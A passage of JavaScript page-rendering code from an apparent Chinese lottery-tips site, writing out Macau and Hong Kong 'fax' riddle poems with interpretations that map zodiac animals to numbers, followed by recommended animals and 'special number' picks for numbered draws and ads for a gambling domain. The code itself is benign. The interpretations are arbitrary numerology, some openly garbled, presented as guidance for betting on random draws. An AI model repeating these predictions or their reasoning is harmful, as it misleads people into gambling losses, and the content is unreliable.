document.writeln("				解：此签暗藏生肖：兔（二三开）：“二三”和为五，兔排第四近“开”位，暗示机敏得先机。鼠（江郎才尽）：江淹典故含“鼠”（子年），三十四拆解为“三四”得七，鼠排第一，喻才智耗尽需转机。虎（非好汉唔敢过岭）：虎踞山林，过岭显勇，合“英雄胆”。牛（一年又过一年春）：春耕象征牛，喻时光荏苒需耕耘。羊（麋鹿指引）：未羊与鹿同属食草灵兽，引路得机缘。猴（摇身一变）：猴善变幻，喻时来运转。猪（苍蝇蚊子惹烦恼）：亥猪招虫蚁，喻富贵后防小人滋扰。整体寓意：运势起伏需借生肖特性——兔智、鼠转、虎勇、牛稳、羊导、猴变、猪慎，方可化险为夷，守成得福");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔鼠虎牛羊猴猪");
document.writeln("				<br>");
document.writeln("				五肖：兔鼠虎牛羊");
document.writeln("				<br>");
document.writeln("				三肖：兔鼠虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：27.39.06.18.16.28.29.35.34.31");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真026期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是带有谜语性质的民间彩头诗，通过隐喻暗指生肖：“一三开” 可能指兔（排第四，拆一三得四），“二四特头” 或指龙（辰龙排第五，二四之和为六，取头尾玄机）。“红袖点灯” 似蛇（灵性隐秘），“怒吼威势” 喻虎，“一线求生” 或鼠（机敏逃生）。“沾亲带故” 指猴（人际灵活），“狗兔合玄机” 直点两生肖，“懒猪” 收尾讽不劳而获。生肖串联为：鼠、虎、兔、龙、蛇、猴、猪，全诗以生肖特性编织竞猜谜面，暗示机遇与人性写照");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎兔龙蛇猴<span style=\"background-color: #FFFF00\">猪</span>");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎兔龙蛇");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.16.28.15.27.26.25.34.<span style=\"background-color: #FFFF00\">19</span>");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真024期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗文融合了数字谜语、生肖隐喻和典故意象，解读如下：关键解读：数字指向：“一三开”可能指13或1+3=4；“出三人四迎二一”含数字3、4、21；“二七合”为14或9（2+7）。生肖暗示：“五更”（3-5点）对应虎；“门卫”似狗。“黑风山怪”（《西游记》熊罴怪）喻熊（猪相近）。“瘦狗”直接指狗。“六畜”泛指马牛羊鸡狗猪。场景串联：首句“特码”暗示彩票，后以夜色归家、山水妖怪、西行见狗等场景，隐喻生肖在特定数字组合中的运势。生肖表达：虎（五更镇山）、兔（月落青山）、龙（绿水化泽）、蛇（山怪潜行）、猴（戏耍黑风）、狗（门卫瘦犬）、猪（六畜归家）。七肖串联出 “夜半险途至家园” 的叙事——从虎的夜巡、蛇猴的妖山困境，到狗猪的归户守业，呼应诗中“艰险渐消，万家得乐”的转折，最终以“二七合”（9或14）暗喻圆满");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.<span style=\"background-color: #FFFF00\">28</span>.15.27.14.26.25.34.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真022期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段是彩票玄机诗，融合数字、生肖和典故。“今期生肖二三开”暗示生肖排序第2（牛）、第3（虎）或相关数字；“四零重开合六尾”可能指数字40、4与6的组合；“孫行者智降妖怪”借孙悟空（申猴）喻灵活应变；“花开花落又一村”暗指轮回变动；“特码生肖它最大”指向生肖中体型最大或排名末尾者（如猪/虎）；“双凤引龙出二数”中凤指鸡，龙即辰龙，引出两个数字。用生肖解析：猴（申） 应孙悟空为智取关键；虎（寅，排第3） 合“二三开”且象征威猛最大；牛（丑，排第2） 呼应“二三开”；龙（辰） 为“双凤引龙”核心；鸡（酉，双凤） 引动龙象；猪（亥，末位大生肖） 合“最大”之喻；鼠（子，灵动如“又一村”） 表变数。七者交织数字与生肖暗码，凸显“智取机变”之诀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：猴虎牛龙鸡猪<span style=\"background-color: #FFFF00\">鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：猴虎牛龙鸡");
document.writeln("				<br>");
document.writeln("				三肖：猴虎牛");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.16.28.17.29.26.21.31.<span style=\"background-color: #FFFF00\">18</span>");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩票谜语，每一句都暗指特定的生肖或数字。以下为拆解与生肖表达：拆解：“二四开”：可能指兔（排第4）或拆分数字。“四上有缘六上飞”：蛇（排第6，形似飞动）。“意马心猿”：直接点出马与猴。“皇家子弟”：龙（帝王象征）。“酷劲二诶”（谐音“酷儿二A”）可能指狗（狗叫“汪汪”似W）。“穴通鼠洞”：指鼠，且暗示杀机（猫或蛇克鼠）。“头尾出真码”：可能指生肖首尾鼠与猪。“无字天书三十五”：或暗合生肖循环数（12+12+11=35？）。生肖表达（取谜面明确所指）：鼠潜杀机藏洞底，马跃心猿醉意驰；猴灵攀缘六上飞，蛇盘四缘绕数机；龙腾皇家显贵气，狗忠守户伴“二诶”；猪收尾码合天书——七肖轮转，谜藏玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2024开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'d75a42bc' id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'d75a42bc am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/11/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'d75a42bc jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");








document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真011期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句是一种结合了生肖、数字和意象的谜语式表述，常见于民间文化或游戏隐喻。以下逐层解读并对应生肖：核心提示解析“今期生肖开兔猪”：直接点明本期焦点生肖为兔和猪。“四八求得好码中”：数字4、8或相加为12（猪的排位）。“三五开彩鼠鸡羊”：数字3、5可能指向生肖位次（鼠1、鸡10、羊8），此三肖为辅助提示。“单有狗来马发财”：强调狗（忠诚守财）和马（奔腾生财）的吉利属性。“红蓝波色有玄机”：可能与五行色相关（如马为红、鼠为蓝）。“七月初七月圆时”：时间暗示“兔”（月宫玉兔）或阴阳平衡。“四六七八合码开”：数字组合指向生肖排序，如龙（5）、蛇（6）、马（7）、羊（8）。生肖象征表达兔（月圆主角）猪（首句明示）鼠（三五开彩）鸡（三五开彩）羊（合码收尾）狗（单有狗来）马（发财主力）寓意串联：以兔猪为轴，鼠鸡羊为辅，狗马为财引，七肖联动呼应“月圆合码”：兔主灵机，猪聚福气，鼠鸡羊添彩，狗马催旺，暗合数字玄机，终成圆满之势");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔猪鼠鸡羊狗马");
document.writeln("				<br>");
document.writeln("				五肖：兔猪鼠鸡羊");
document.writeln("				<br>");
document.writeln("				三肖：兔猪鼠");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.19.31.06.18.09.23.32.24");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真010期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段看似谜语的描述，实则融入了生肖、数字的隐晦指向。核心解释：“鸡兔”暗示生肖鸡、兔，结合“二七得三六相加”可能指向数字计算（2+7=9，3+6=9）。“红袖点灯”含“红”即生肖马（午马属火），“苦读书”可联想牛（勤恳）。“一阴一阳”指对立，或指鼠（子时阴阳交）与马（午时阳极）。“东风西北四处平”含方位生肖：东为兔，西为鸡，北为鼠。“免来本期看四九”强调兔，且“四九”可能指36（隐含龙，辰龙排第五但36可拆分解读）。“空间大三圾分类”似乱码，但“大”可能暗示虎（山君为大）。生肖提取逻辑链：鸡（首句明示）兔（首句及“免来”谐音）马（红袖属火，午马）牛（苦读象征）鼠（阴阳中子鼠）龙（四九隐含36，辰龙3+6=9或方位组合）虎（“大”象征山林之王）综上，谜面通过数字运算、方位、象征层层递进，最终指向鼠、牛、虎、兔、龙、马、鸡七生肖，其中兔与数字“四九”为核心提示");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠龙虎");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：09.21.15.27.12.24.29.18.26.28");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据您的描述，这似乎是彩票预测的谜语式提示。用 生肖（龙、虎、猴、牛、兔、蛇、鸡）解析如下：“龙虎猴牛开特肖”：直接点出龙、虎、猴、牛为重点生肖。“三六一八二六出”：可能指生肖排序数字，如“三”对应虎（第三位），“六”对应蛇等，需结合后文。“双数开彩二四送”：双数生肖如兔（4）、蛇（6）、鸡（10）等可能为备选。“三头四头是特码”：“头”可能指生肖首位，如“三头”为虎，“四头”为兔。“四十旺开定二九”：40与29可能暗示岁数或号码，29岁生肖属鸡。“根据二一转六开”：21转6可能指数字游戏，6对应蛇。综合推测重点为：虎、兔、蛇、鸡，加上首句的龙、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民间谜谶形式，融合生肖、数字与民俗意象。“单数发”指向阳数生肖；“四大美女”或借“沉鱼落雁闭月羞花”暗喻特定生肖（如兔、蛇、雁代鸡等）；“六畜”含马牛羊鸡狗猪，“猪牛亲”强调地支六合（亥子丑会局）；“天上生肖”指龙或民间传说生肖；“灵码透”暗示玄机已露；数字“三七四七”“三六四四”可能对应生肖排位或组合规律。【生肖演绎】牛猪亲合水生鼠，兔跃月宫美人来。龙腾天上单数发，马羊六畜旺门开。鸡鸣四七衔横财，狗守三六连八彩。——七肖轮转藏灵码，数定玄机解星盘。（注：选取鼠、牛、兔、龙、马、鸡、狗七生肖，融合“单数”“六畜”“天上生肖”等线索，呼应数字隐喻与民俗关联。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马鸡狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div class=\'d75a42bc\' style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'d75a42bc jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div class=\'d75a42bc' id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'d75a42bc sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div class=\'d75a42bc' id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'d75a42bc am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div class=\'d75a42bc'>");
document.writeln("		");
document.writeln("				<p>027期推荐⑤肖:<span style=\'color: #f00;\'>鼠牛猴蛇虎</span></p>");
document.writeln("				<p>027期推荐③肖:<span style=\'color: #f00;\'>鼠牛猴</span></p>");
document.writeln("				<p>027期推荐⑩码:<span style=\'color: #f00;\'>18.30.17.29.34.46.13.25.16.28</span></p>");
document.writeln("				<p>027期推荐⑤码:<span style=\'color: #f00;\'>18.30.17.29.34</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2024开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div class=\'d75a42bc'>");
document.writeln("		");
document.writeln("				<p>024期推荐⑤肖:<span style=\'color: #f00;\'>兔马蛇<span style=\"background-color: #FFFF00\">虎</span>猴</span></p>");
document.writeln("				<p>024期推荐③肖:<span style=\'color: #f00;\'>兔马蛇</span></p>");
document.writeln("				<p>024期推荐⑩码:<span style=\'color: #f00;\'>15.27.12.24.13.25.16.<span style=\"background-color: #FFFF00\">28</span>.34.46</span></p>");
document.writeln("				<p>024期推荐⑤码:<span style=\'color: #f00;\'>15.27.12.24.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2024开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div class=\'d75a42bc'>");
document.writeln("		");
document.writeln("				<p>023期推荐⑤肖:<span style=\'color: #f00;\'>蛇猴鸡<span style=\"background-color: #FFFF00\">羊</span>龙</span></p>");
